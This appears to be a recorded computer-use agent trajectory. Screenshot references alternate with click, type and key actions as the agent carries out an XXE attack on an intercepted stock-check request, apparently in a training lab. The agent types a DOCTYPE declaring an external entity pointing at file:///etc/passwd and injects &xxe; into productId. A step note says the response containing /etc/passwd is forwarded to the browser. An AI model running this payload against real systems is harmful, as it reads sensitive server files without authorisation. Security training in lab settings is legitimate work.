
In a fresh intercepted stock request, declare entity xxe as file:///etc/passwd and set productId to &xxe;
{"action": "left_click", "coordinate": [885, 778]}

{"action": "type", "text": "<!DOCTYPE test [ <!ENTITY xxe SYSTEM \"file:///etc/passwd\"> ]>"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "&xxe;"}

{"action": "mouse_move", "coordinate": [75, 144]}

Forward the XXE request and its 400 response containing /etc/passwd back to the browser
{"action": "left_click", "coordinate": [74, 143]}

{"action": "left_click", "coordinate": [82, 143]}

{"action": "mouse_move", "coordinate": [947, 279]}

{"action": "left_click", "coordinate": [140, 742]}
